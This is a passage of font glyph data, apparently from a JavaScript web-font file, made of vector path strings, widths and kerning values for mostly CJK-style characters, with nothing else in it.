41r-84,0v-15,60,-64,100,-143,120xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,55,-19,55,-46v0,-27,-25,-46,-55,-46v-30,0,-56,18,-56,46v0,28,26,46,56,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-119v-69,7,-111,-57,-72,-107r-55,0r0,-30r107,0r0,-32r40,0r0,32r106,0r0,30r-55,0v39,49,-2,115,-71,107xm181,-149v27,0,48,-13,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,23,21,35,48,35xm341,-66r-322,0r0,-30r322,0r0,30xm86,52v-41,3,-17,-57,-23,-89r40,0v3,21,-10,58,14,59r188,0r0,30r-219,0"},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm132,-14v1,18,-6,43,14,42r131,0r0,-42r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,33r145,0r0,-33r40,0r0,135r-199,0"},{},{},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm17,-124v55,-29,83,-66,81,-147r40,0v-3,71,22,113,79,142r-18,27v-32,-12,-68,-46,-80,-78v-12,36,-48,68,-83,83xm269,-72v-2,57,14,87,51,107r-19,24v-20,-7,-46,-37,-50,-59v-4,21,-31,52,-50,59r-20,-24v37,-21,53,-49,51,-107r37,0xm153,-72v16,1,20,5,20,22r-6,104r-36,0r0,-81v-1,-27,-48,-9,-71,-14r0,-31r93,0"},{},{"d":"277,-97r0,-61r-68,0r0,-29r68,0r0,-33r-68,0r0,-29r68,0r0,-26r40,0r0,178r-40,0xm23,-126v55,-28,81,-65,79,-146r42,0v-3,70,23,111,79,141r-18,26v-33,-11,-68,-43,-81,-75v-11,36,-47,66,-82,82xm316,-12v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,43,-76,98,-76v53,0,97,27,97,76xm276,-12v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47v31,0,57,-18,57,-47"},{},{},{},{},{},{},{},{},{},{},{"d":"263,-276v0,54,21,73,59,96r-19,25v-25,-12,-53,-36,-61,-62v-7,27,-28,47,-62,63v-31,-15,-52,-35,-62,-63v-7,26,-35,51,-61,62r-19,-25v39,-22,59,-41,59,-96r43,0v-1,38,13,62,41,85v27,-21,40,-47,39,-85r43,0xm341,-105r-322,0r0,-29r322,0r0,29xm91,58v-42,4,-24,-48,-28,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v12,0,17,4,16,15r-5,65r-190,0v1,12,-3,29,10,28r190,0r0,28r-212,0"},{},{},{},{},{"d":"222,-211r0,44r55,0r0,-44r-55,0xm60,-107v-22,0,-29,-7,-29,-27r0,-138r38,0r0,50r40,0r0,-50r36,0r0,50r40,0r0,-50r37,0r0,32r55,0r0,-35r40,0r0,184r-40,0r0,-47r-55,0r0,31r-162,0xm185,-193r-40,0r0,57r40,0r0,-57xm109,-136r0,-57r-40,0v3,21,-9,57,14,57r26,0xm302,-68v13,0,16,5,16,17r-5,110r-199,0v-20,0,-25,-7,-26,-27r0,-100r214,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm258,-112r-38,0r0,-81r-54,0r0,-31r54,0r0,-51r38,0r0,163xm126,-272v-1,70,19,104,62,134r-21,25v-23,-11,-54,-48,-60,-75v-7,30,-37,67,-65,80r-21,-24v49,-34,65,-62,65,-140r40,0xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"180,-291v53,0,96,21,96,68v0,47,-43,68,-96,68v-54,0,-96,-21,-96,-68v0,-47,44,-68,96,-68xm124,-223v0,52,112,52,112,0v0,-52,-112,-52,-112,0xm141,-66v23,-4,55,-4,78,0r0,-36r-78,0r0,36xm180,68v-56,0,-99,-18,-100,-69v0,-20,8,-36,23,-48r0,-53r-84,0r0,-29r322,0r0,29r-84,0r0,53v15,12,23,28,23,48v-1,51,-44,69,-100,69xm119,-1v0,51,122,81,122,0v0,-28,-30,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{},{"d":"354,-183r-54,0r0,73r-40,0r0,-165r40,0r0,62r54,0r0,30xm55,-120v-22,0,-29,-5,-29,-26r0,-126r37,0r0,43r41,0r0,-43r36,0r0,43r41,0r0,-43r37,0r0,152r-163,0xm181,-200r-41,0r0,51r41,0r0,-51xm104,-149r0,-51r-41,0v2,19,-8,52,14,51r27,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-29,-10,-28r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,12,-5,30,10,29r178,0r0,30r-198,0"},{},{},{},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r139,0r0,-34r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{"d":"280,-274v16,1,21,5,20,22r-8,121r49,0r0,30r-322,0r0,-30r236,0r0,-44r-191,0r0,-29r191,0v0,-18,4,-41,-15,-40r-174,0r0,-30r214,0xm283,-66v13,0,16,5,16,18r-4,106r-205,0v-20,0,-27,-7,-27,-27r0,-97r220,0xm259,27v-4,-21,10,-63,-11,-63r-145,0v4,22,-11,62,14,63r142,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-90r-39,0r0,-69r-69,0r0,-29r69,0r0,-87r39,0r0,185xm145,-214v1,48,39,79,79,94r-16,27v-31,-10,-69,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-53,80,-98r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm317,-45r-6,99r-34,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r210,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"206,-209r0,45r71,0r0,-45r-71,0xm64,-104v-21,0,-29,-8,-29,-28r0,-140r39,0r0,50r93,0r0,-50r39,0r0,34r71,0r0,-37r40,0r0,202r-40,0r0,-61r-71,0r0,30r-142,0xm167,-134r0,-58r-93,0v3,22,-10,58,15,58r78,0xm219,-75v-3,61,57,92,110,104r-12,28v-42,-1,-109,-43,-118,-75v-9,33,-75,76,-118,75r-13,-28v54,-11,114,-42,111,-104r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-245r0,63r82,0r1,-63r-83,0xm145,-152r0,41r71,0r0,-41r-71,0xm341,-81r-322,0r0,-30r86,0r0,-41r-47,0r0,-30r42,0r-1,-63r-44,0r0,-30r250,0r0,30r-43,0r-2,63r42,0r0,30r-47,0r0,41r86,0r0,30xm200,-61v0,57,58,76,111,90r-12,28v-45,-1,-108,-35,-119,-66v-10,32,-77,64,-120,66r-11,-28v55,-12,111,-32,111,-90r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-2,18,51,14,73r80,0r0,-77r40,0r0,185r-40,0r0,-78r-94,0v-24,40,-68,70,-132,90r-14,-28v48,-17,82,-39,103,-65v-33,5,-67,2,-103,3r0,-30r119,0v5,-14,14,-43,-8,-43r-107,0r0,-30r142,0xm119,58v-21,0,-28,-7,-28,-27r0,-100r227,0r0,31r-187,0v4,23,-11,66,14,66r177,0r0,30r-203,0"},{},{},{},{},{},{},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,23,-12,69,13,69r125,0"},{"d":"73,-201v56,-26,132,-22,132,56r0,149r-40,0r0,-147v8,-51,-59,-45,-92,-34r0,181r-40,0r0,-301r40,0r0,96","w":235},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-100,176,-107,187,-15r64,0r0,-63r40,0r0,163r-40,0r0,-69r-65,0v-7,39,-45,64,-92,64v-52,0,-94,-30,-94,-80xm120,-147v31,0,55,-20,55,-50v0,-30,-24,-50,-55,-50v-32,0,-55,19,-55,50v-1,31,24,50,55,50xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{"d":"354,-178r-56,0r0,77r-40,0r0,-174r40,0r0,66r56,0r0,31xm58,-116v-21,-1,-29,-7,-29,-28r0,-128r40,0r0,45r93,0r0,-45r40,0r0,156r-144,0xm162,-147r0,-50r-93,0v2,20,-8,51,15,50r78,0xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v-1,15,-1,26,15,26r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,98r55,0r1,-98r-57,0xm259,-139v-36,38,-148,25,-240,28r0,-31r36,0v-4,-25,-1,-67,-2,-98r-31,0r0,-31r196,0r0,31r-29,0r-2,96v37,2,72,-12,72,-35r0,-96r39,0r0,68r56,0r0,31r-56,0r0,82r-39,0r0,-45xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm107,58v-21,0,-27,-6,-27,-26r0,-109r39,0r0,34r139,0r0,-34r40,0r0,135r-191,0"},{},{},{},{},{},{"d":"63,-109v-21,0,-29,-9,-29,-28r0,-135r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,183r-40,0r0,-84r-70,0r0,67r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{"d":"90,-123v-21,-1,-29,-6,-29,-27r0,-122r39,0r0,44r160,0r0,-44r39,0r0,149r-209,0xm260,-154r0,-44r-160,0v1,19,-7,44,15,44r145,0xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,30r56,0r0,30r-56,0r0,47r56,0r0,30xm17,-128v56,-27,83,-63,81,-143r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm90,58v-20,0,-27,-6,-27,-26r0,-92r237,0r0,30r-197,0v3,21,-10,58,14,58r187,0r0,30r-214,0"},{},{},{},{},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-91r214,0v17,0,25,9,24,25r-5,92r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-188v-3,-20,9,-56,-12,-56r-144,0v3,20,-10,56,14,56r142,0xm279,-60v16,1,20,5,19,22r-5,92r-35,0r0,-68v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm148,-240v-5,67,37,104,83,126r-18,28v-33,-10,-71,-46,-84,-76v-11,33,-53,69,-88,79r-18,-28v49,-21,89,-59,84,-129r-71,0r0,-30r184,0r0,30r-72,0xm112,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-216,0"},{"d":"91,-132v-42,3,-24,-50,-28,-85r193,0v-1,-12,5,-30,-10,-30r-183,0r0,-28r219,0v12,0,17,6,16,17r-4,68r-191,0v1,12,-5,30,10,30r191,0r0,28r-213,0xm341,-76r-322,0r0,-28r322,0r0,28xm200,-56v1,55,58,73,111,86r-13,27v-44,-3,-106,-32,-118,-64v-10,32,-74,62,-118,64r-13,-27v76,-17,113,-40,111,-86r40,0"},{},{},{},{},{"d":"126,-167v76,-18,153,0,153,82v0,58,-38,93,-94,93v-80,0,-101,-54,-103,-142v-3,-115,64,-182,180,-163r0,29v-85,-6,-133,22,-136,101xm185,-21v35,0,54,-23,54,-63v0,-59,-54,-60,-114,-58v-1,64,5,119,60,121"},{},{},{},{},{"d":"197,-273v47,1,15,66,19,101r-140,0v-44,1,-22,-63,-27,-101r148,0xm180,-198v-3,-17,9,-49,-11,-49r-80,0v2,19,-8,49,13,49r78,0xm279,-85r-75,0r0,-27r75,0r0,-163r40,0r0,204r-40,0r0,-14xm244,-134v-23,8,-56,13,-90,13r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-2,92,-6xm118,-1v0,15,-2,32,14,32r147,0r0,-32r-161,0xm105,59v-49,1,-19,-75,-27,-115r40,0r0,28r161,0r0,-28r40,0r0,115r-214,0"},{"d":"354,-176r-56,0r0,84r-40,0r0,-183r40,0r0,69r56,0r0,30xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm300,-49r-7,103r-34,0r0,-79v0,-27,-44,-11,-67,-15r0,-31r88,0v14,0,21,7,20,22xm172,-49r-5,103r-35,0r0,-79v-1,-28,-47,-10,-71,-15r0,-31r92,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"85,-98v-22,0,-29,-6,-29,-27r0,-145r38,0r0,51r67,0r0,-51r38,0r0,51r67,0r0,-51r38,0r0,172r-219,0xm266,-189r-67,0r0,60r67,0r0,-60xm161,-129r0,-60r-67,0v3,22,-11,60,15,60r52,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"354,-172r-56,0r0,74r-40,0r0,-177r40,0r0,72r56,0r0,31xm207,-98v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-23,81,-53,81,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r75,0r0,30v-24,1,-52,-2,-74,1v0,37,26,67,79,87xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,33r139,0r0,-33r40,0r0,134r-192,0"},{},{"d":"144,89r-103,0r0,-386r103,0r0,27r-66,0r0,332r66,0r0,27","w":165},{},{},{},{"d":"319,54r-40,0r0,-57r-79,0r0,-29r79,0r0,-243r40,0r0,329xm70,-122v-45,4,-23,-55,-28,-91r139,0v-1,-13,5,-32,-11,-31r-127,0r0,-29r159,0v37,2,12,59,15,89r-136,0v0,16,-4,33,14,33r129,0r0,29r-154,0xm251,-71v-28,9,-63,12,-101,12r0,109r-40,0r0,-109r-93,0r0,-30r136,0v36,0,66,0,94,-5"},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-89r214,0v17,0,25,9,24,25r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-190v-3,-19,9,-53,-12,-54r-144,0v3,20,-9,55,14,54r142,0xm180,-74v55,0,100,21,100,71v0,51,-45,70,-100,70v-55,0,-100,-19,-100,-70v0,-50,45,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-99r-38,0r0,-74r-45,0r0,-30r45,0r0,-72r38,0r0,176xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,43,15,44v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm221,-82v54,0,98,23,98,73v0,49,-44,73,-98,73v-55,0,-99,-23,-99,-73v0,-50,44,-73,99,-73xm221,34v32,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-60,15,-60,44v0,29,28,43,60,43"},{},{},{"d":"317,-97r-40,0r0,-82r-96,0r0,-29r96,0r0,-67r40,0r0,178xm77,-159v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-122r163,0r0,31r-124,0r0,81xm165,-46r1,74r76,0r0,-74r-77,0xm127,28r-1,-74r-42,0r0,-30r239,0r0,30r-41,0r-2,74r45,0r0,30r-243,0r0,-30r45,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-237v6,60,59,92,118,107r-13,30v-53,-8,-105,-42,-125,-82v-19,40,-73,72,-125,82r-13,-30v59,-16,110,-46,117,-107r-103,0r0,-30r248,0r0,30r-104,0xm341,-12r-322,0r0,-31r322,0r0,31"},{"d":"34,-128v43,-31,65,-70,63,-142r43,0v-2,54,12,92,41,123v29,-32,41,-69,40,-123r43,0v-2,65,19,109,64,142r-23,25v-28,-15,-53,-49,-62,-83v-6,32,-36,72,-62,86v-27,-15,-54,-52,-62,-86v-8,34,-34,67,-62,83xm341,-14r-322,0r0,-31r322,0r0,31"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,9,24,25r-5,88r-204,0xm257,-192v-2,-20,7,-53,-13,-53r-141,0v3,20,-9,54,14,53r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm68,-112v-21,0,-29,-8,-29,-28r0,-132r39,0r0,46r94,0r0,-46r40,0r0,160r-144,0xm172,-143r0,-52r-94,0v2,20,-9,53,15,52r79,0xm217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-96,-27,-96,-77v0,-50,42,-77,96,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{"d":"319,54r-40,0r0,-162r-109,0r0,-31r109,0r0,-37r-109,0r0,-30r109,0r0,-69r40,0r0,329xm80,-85v0,21,21,16,42,17v37,0,70,-3,98,-8r5,27v-32,9,-72,13,-120,13v-38,1,-65,0,-65,-39r0,-195r161,0r0,30r-121,0r0,155"},{},{},{"d":"183,-271v34,-4,22,37,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{"d":"160,-156v-36,-5,-98,17,-98,-26r0,-93r214,0v17,0,25,9,24,25r-5,94r-95,0r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40xm258,-186v-3,-20,10,-58,-12,-58r-144,0v4,21,-11,58,14,58r142,0xm200,-66v-1,58,60,82,111,95r-11,28v-42,-1,-111,-38,-120,-70v-10,32,-77,69,-120,70r-11,-28v54,-13,112,-36,111,-95r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-150v-36,-5,-98,17,-98,-26r0,-98r236,0r0,30r-196,0v4,22,-11,64,13,64r184,0r0,30r-100,0r0,46r142,0r0,30r-322,0r0,-30r141,0r0,-46xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{"d":"283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm264,-275v-1,57,20,79,59,103r-19,24v-25,-11,-54,-38,-61,-65v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-7,28,-28,49,-62,65r-19,-24v40,-24,60,-44,59,-103r43,0v-1,41,11,69,40,92v29,-23,41,-50,40,-92r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm257,28v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,14,58r140,0"},{"d":"326,-94r-39,0r0,-82r-43,0r0,82r-39,0r0,-181r39,0r0,68r43,0r0,-68r39,0r0,181xm125,-271v-2,72,17,116,61,144r-20,24v-25,-14,-52,-44,-61,-74v-8,34,-34,64,-63,80r-22,-24v48,-33,67,-70,65,-150r40,0xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{},{"d":"63,-110v-22,-1,-29,-8,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,64r70,0r0,-67r40,0r0,179r-40,0r0,-81r-70,0r0,67r-144,0xm167,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm217,-89v53,0,98,26,98,76v0,51,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{"d":"24,-140v-5,-68,78,-89,133,-63v15,-5,43,-12,67,-14r0,33r-47,0v10,10,14,25,14,44v1,59,-46,77,-111,73r0,37v62,0,133,-7,131,53v-1,52,-48,70,-107,70v-54,0,-88,-15,-89,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm63,-140v0,32,14,47,44,47v30,0,45,-16,45,-47v1,-32,-15,-48,-45,-48v-30,0,-44,16,-44,48xm110,67v34,-3,60,-8,62,-39v2,-41,-60,-26,-100,-29v-36,27,-11,72,38,68","w":225,"k":{"a":4,"T":-9}},{},{},{},{},{},{},{"d":"97,-114v-35,0,-57,-4,-57,-41r0,-114r40,0r0,105v3,31,57,15,82,15v66,0,32,-72,40,-126r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,24,-105,25xm307,-72v16,1,21,5,21,22r-7,104r-34,0r0,-81v0,-10,-4,-14,-14,-14r-183,0r0,-31r217,0"},{},{},{"d":"91,-134v-43,4,-24,-51,-28,-85r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-29r219,0v11,0,16,4,16,15r-3,68r-192,0v1,12,-4,30,10,29r191,0r0,29r-213,0xm162,-13r-39,0r0,-62r-104,0r0,-29r322,0r0,29r-83,0r0,62r-38,0r0,-62r-58,0r0,62xm83,55v-41,2,-18,-58,-24,-91r40,0v4,21,-11,59,14,60r194,0r0,31r-224,0"},{},{},{"d":"326,-70r-40,0r0,-205r40,0r0,205xm256,-90r-38,0r0,-86r-45,0r0,-30r45,0r0,-69r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,81r-84,0v1,20,-7,47,15,48v32,3,61,1,88,-4r4,27v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-74r87,0v-1,-17,5,-44,-13,-43r-73,0r0,-29r108,0xm225,-72v-2,60,59,87,111,100r-13,29v-42,-1,-109,-41,-117,-74v-10,32,-74,75,-118,74r-13,-29v54,-11,113,-39,110,-100r40,0"},{},{},{},{"w":108},{},{},{},{},{},{"d":"354,-164r-54,0r0,116r-40,0r0,-227r40,0r0,81r54,0r0,30xm55,-97v-22,0,-29,-6,-29,-27r0,-147r37,0r0,53r41,0r0,-53r36,0r0,53r41,0r0,-53r37,0r0,174r-163,0xm181,-189r-41,0r0,62r41,0r0,-62xm104,-127r0,-62r-41,0v3,22,-11,61,14,62r27,0xm99,49v-17,-1,-21,-5,-22,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-214,0"},{},{"d":"203,-270v33,-4,17,43,16,64r58,0r0,-69r40,0r0,175r-40,0r0,-75r-66,0v-10,28,-30,54,-59,80r-26,-22v36,-34,53,-70,55,-109v1,-23,-28,-12,-46,-14r0,-30r68,0xm103,-270v14,-1,17,5,17,18v-1,70,-27,102,-70,139r-23,-22v33,-29,50,-60,52,-91v2,-23,-28,-12,-46,-14r0,-30r70,0xm200,59v-21,-8,-55,-44,-61,-66v-6,22,-41,59,-62,66r-19,-26v45,-27,64,-59,62,-112r37,0v-2,45,11,74,43,99v32,-25,45,-54,43,-99r36,0v-2,53,18,84,63,112r-20,26v-21,-8,-55,-44,-61,-66v-7,23,-40,56,-61,66"},{"d":"276,-219v-1,42,-33,67,-76,71r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-4,-76,-28,-76,-71v0,-47,43,-71,96,-71v53,0,96,23,96,71xm180,-177v31,0,57,-15,57,-42v0,-26,-26,-41,-57,-41v-31,0,-57,15,-57,41v0,27,26,42,57,42xm105,-6v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,31r151,0r0,-31r40,0r0,124r-204,0"},{},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm148,-270v18,0,21,4,21,22v0,26,-3,50,-8,72r51,0r0,-100r38,0r0,326r-38,0r0,-196r-60,0v-18,47,-50,87,-98,120r-24,-25v64,-47,96,-104,96,-175v0,-9,-5,-14,-13,-14r-77,0r0,-30r112,0"},{},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm56,-109v-20,0,-27,-5,-26,-26r0,-135r123,0v34,-2,22,38,23,66r44,0r0,-71r38,0r0,178r-38,0r0,-76r-45,0r-3,64r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,87v2,25,44,10,67,14r0,-88xm225,-75v-1,64,53,86,111,103r-14,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v57,-17,112,-37,110,-103r40,0"},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm219,-122v-34,-7,-72,-31,-87,-58v-12,29,-54,54,-91,62r-15,-28v51,-18,78,-42,82,-75r-72,0r0,-31r73,0r0,-35r42,0r0,35r74,0r0,31r-73,0v5,32,32,56,81,71xm244,-77v-25,10,-60,12,-94,13r0,114r-39,0r0,-114r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{"d":"210,-209r-2,39r69,0r0,-39r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,180r-40,0r0,-45r-70,0r-1,28r-142,0v-18,0,-27,-8,-27,-24r0,-135r150,0xm170,-142r0,-88v0,-7,-4,-10,-11,-10r-82,0r0,85v0,8,4,13,13,13r80,0xm198,59v-21,-9,-57,-42,-63,-64v-6,23,-41,55,-62,64r-20,-26v45,-27,66,-57,64,-106r37,0v-2,42,13,68,44,93v31,-25,46,-51,44,-93r36,0v-2,50,19,79,64,106r-20,26v-21,-9,-56,-42,-62,-64v-6,22,-42,54,-62,64"},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-131r-54,0r0,-30r54,0r0,-64r40,0r0,225xm129,-137v22,-32,24,-79,23,-135r40,0v-2,70,8,123,44,160r-24,21v-16,-14,-36,-49,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-51,-47,-77v-1,27,-23,67,-39,81r-25,-21v37,-38,45,-90,43,-168r39,0v-2,57,5,103,29,135xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{"d":"209,-190r-2,69r72,0r0,-69r-70,0xm55,-39v-20,0,-27,-7,-27,-27r0,-204r158,0v27,-2,24,24,24,49r69,0r0,-54r40,0r0,329r-40,0r0,-144r-73,0r-2,51r-149,0xm168,-227v0,-6,-4,-14,-12,-13r-88,0r0,157v0,9,5,13,14,13r86,0r0,-157"},{"d":"264,-275v-2,59,20,85,59,109r-19,25v-31,-14,-51,-37,-61,-67v-7,28,-37,57,-62,68v-26,-12,-52,-40,-61,-68v-8,30,-34,54,-62,67r-19,-25v41,-24,61,-47,59,-109r43,0v-2,45,10,73,39,98v30,-24,43,-53,41,-98r43,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-42,1,-16,-63,-23,-97r41,0v4,23,-13,66,13,66r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-195v0,-103,177,-109,188,-15r64,0r0,-65r40,0r0,173r-40,0r0,-77r-64,0v-7,40,-45,67,-93,67v-52,0,-95,-32,-95,-83xm120,